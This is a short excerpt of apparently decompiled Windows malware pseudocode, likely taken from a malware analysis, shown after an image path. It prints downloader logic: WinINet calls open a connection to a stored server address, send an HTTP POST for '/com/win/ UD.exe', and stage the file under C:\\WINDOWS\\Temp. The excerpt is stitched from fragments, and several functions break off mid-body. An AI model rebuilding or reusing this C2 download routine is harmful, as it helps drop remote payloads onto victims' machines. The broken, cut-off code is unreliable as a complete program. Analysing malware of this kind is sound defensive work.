 else
{
strncpy(lpFileName, "C:\\WINDOWS\\Temp\\ UD.exe", 0x103u);
}
}
else
{
CloseHandle(hObject);
hObject = 0;
DeleteFileA(lpFileName);
}
v18 = atoi(v26 + 272);
v9 = strlen(v26 + 144);
v6 = strlen(v26 + 336);
if ( !sub_10022970(v18, (char *)v26 + 336, v6, (int)(v26 + 144), v9) )
return 0;
v17 = sub_10021350(-1, lpFileName, "/com/win/ UD.exe", 0, 0);
v16 = sub_10022800(v17, 0x7530u);
_DWORD *__cdecl sub_10021350(int a1, int a2, int a3, int a4, int a5)
{
_DWORD *v6; // eax
_DWORD *v7; // eax
_DWORD *v8; // [esp+50h] [ebp-3Ch]
void *v9; // [esp+64h] [ebp-28h]
uintptr_t v10; // [esp+74h] [ebp-18h]
int v11; // [esp+80h] [ebp-Ch] BYREF
int v12; // [esp+84h] [ebp-8h] BYREF
int v13; // [esp+88h] [ebp-4h] BYREF
if ( a1 == -1 && !a2 || !a3 )
return 0;
v13 = 0;
v12 = 0;
v11 = 0;
if ( sub_100218A0(a3, &v13, &v12, &v11) )
int __cdecl sub_100218A0(const CHAR *lpszObjectName, HINTERNET *a2, HINTERNET *a3, HINTERNET *a4)
{
_DWORD *v4; // eax
_DWORD *v6; // eax
_DWORD *v7; // eax
_DWORD *v8; // eax
char *v9; // eax
DWORD v10; // [esp-4h] [ebp-94h]
DWORD LastError; // [esp-4h] [ebp-94h]
char *v12; // [esp-4h] [ebp-94h]
int v13; // [esp+7Ch] [ebp-14h] BYREF
int v14; // [esp+80h] [ebp-10h]
LPCSTR lpszAcceptTypes[2]; // [esp+84h] [ebp-Ch] BYREF
int Buffer; // [esp+8Ch] [ebp-4h] BYREF
if ( lpszObjectName )
{
if ( pszFirst )
{
*a2 = 0;
*a3 = 0;
*a4 = 0;
*a2 = InternetOpenA(" ", 0, 0, 0, 0);
if ( *a2 )
{
Buffer = 120000;
InternetSetOptionA(*a2, 2u, &Buffer, 4u);
InternetSetOptionA(*a2, 5u, &Buffer, 4u);
InternetSetOptionA(*a2, 7u, &Buffer, 4u);
InternetSetOptionA(*a2, 6u, &Buffer, 4u);
*a3 = InternetConnectA(*a2, &pszFirst, nServerPort, &szPassword, &szPassword, 3u, 0, 0);
if ( *a3 )
{
lpszAcceptTypes[1] = (LPCSTR)-2067787776;
lpszAcceptTypes[0] = 0;
*a4 = HttpOpenRequestA(*a3, "POST", lpszObjectName, 0, 0, lpszAcceptTypes, 0x84C01000, 0);
if ( *a4 )
{
v14 = sub_100231F0();
v13 = 0;
if ( sub_10023260(&pszFirst, (int)"http=", (int)&v13) == 1 && !v13 )
{
v12 = (char *)sub_10008410(v14);
v9 = (char *)sub_100083F0(v14);
sub_10021820(*a4, v9, v12);
}